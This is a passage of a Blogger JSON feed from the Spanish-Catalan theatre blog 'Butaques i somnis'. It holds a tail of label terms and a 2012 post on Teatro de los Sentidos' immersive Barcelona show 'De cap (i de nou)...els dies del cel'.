Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Teatro+de+los+Sentidos?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Teatro%20de%20los%20Sentidos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-7257322823864241978"},"published":{"$t":"2012-01-20T14:45:00.002+01:00"},"updated":{"$t":"2012-01-20T14:46:03.054+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro de los Sentidos"}],"title":{"type":"text","$t":"Teatro de los Sentidos nos invita a sentir el teatro"},"content":{"type":"html","$t":"\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 10px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl teatro se puede tocar y oler, según la compañía\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ETeatro de los Sentidos\u003C\/strong\u003E, que mañana estrena la obra\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial initial; background-repeat: initial initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EDe cap (i de nou)...els dies del cel\u003C\/em\u003E\u003C\/strong\u003E\u0026nbsp;(\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial initial; background-repeat: initial initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EOtra vez... los días del cielo\u003C\/em\u003E\u003C\/strong\u003E), en la que proponen a los\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Eespectadores\u0026nbsp;\u003C\/strong\u003Eque se pierdan en el laberinto de ropa colgada que han creado en un polvorín en Barcelona.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELejos de las convenciones teatrales generalmente aceptadas, los actores de esta obra no se suben a ningún escenario, los espectadores no se sientan en la platea y la obra no se basa en un texto teatral.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ECada representación sólo admite nueve espectadores, que son acompañados por una violinista hacia la entrada de este peculiar espacio teatral, situado en el edificio del Polvorín, una sólida construcción de piedra donde antiguamente se guardaba la pólvora del castillo de Montjuïc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\"El objetivo es que, tras cruzar el umbral de la puerta, el espectador sienta que entra en la dimensión del sueño y de la fábula\", ha explicado la directora de la obra, Patrizia Menichelli, que define\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial initial; background-repeat: initial initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EDe cap (i de nou)\u003C\/em\u003E\u0026nbsp;como una performance o instalación más que una obra.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELo primero que le llega al espectador cuando traspasa la primera puerta es el agradable olor del nuevo espacio en el que acaba de entrar y la acogedora sensación de sentirse guiado hacia un mundo imaginario.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa violinista abre una segunda puerta e indica el camino a seguir dentro del laberinto de telas y ropa colgada en el que se sumerge el recién llegado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\"Dentro de este espacio viven cinco mujeres que se dedican a transmitir fábulas que cultivan como si fueran plantas que se cultivan y crecen\", ha aclarado Minichelli.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEstas fábulas hablan del nacimiento y del inicio, que son los conceptos que aborda esta obra que el Teatro de los Sentidos ha construido en colaboración con la asociación cultural Arcadia-Ars In de Florencia (Italia).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\"Las fábulas narran nacimientos extraordinarios, pero de hecho todos los nacimientos son extraordinarios\", ha aclarado Minichelli, que espera que el espectador se pregunte sobre su nacimiento y su infancia tras escuchar los relatos que se narran en una de las estancias del recorrido.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 19px;\"\u003ELas cinco mujeres que habitan en este espacio mágico no sólo narran fábulas, sino que también se dedican a arreglar y cuidar vestidos y telas.\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 10px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 10px;\"\u003EEl laberinto de telas de la escenografía forma parte de la dramaturgia del tacto que ha construido Minichelli, con la intención de que el público aprecie que cada tela es diferente y cuando las tocas te pueden hablar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 10px;\"\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nPara demostrarlo, una de las salas reúne varias piezas de ropa que hablan o emiten sonidos que los espectadores pueden escuchar si acercan la oreja. Este espacio sonoro es una creación de Spartaco Cortesi, a base de grabaciones de sonidos de procedencias diversas que sugieren sensaciones de todo tipo.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; background-position: initial initial; background-repeat: initial initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EDe cap (i de nou)....els dies del cel\u003C\/em\u003E\u0026nbsp;es un espectáculo de 55 minutos de duración que se puede ver desde mañana viernes hasta el próximo domingo en un total de 15 sesiones.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-weight: 400; line-height: 1.4em; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nFuente: EFE vía www.lavanguardia.es\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/7257322823864241978\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/01\/teatro-de-los-sentidos-nos-invita.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7257322823864241978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7257322823864241978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/01\/teatro-de-los-sentidos-nos-invita.html","title":"Teatro de los Sentidos nos invita a sentir el teatro"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"thr$total":{"$t":"0"}}]}});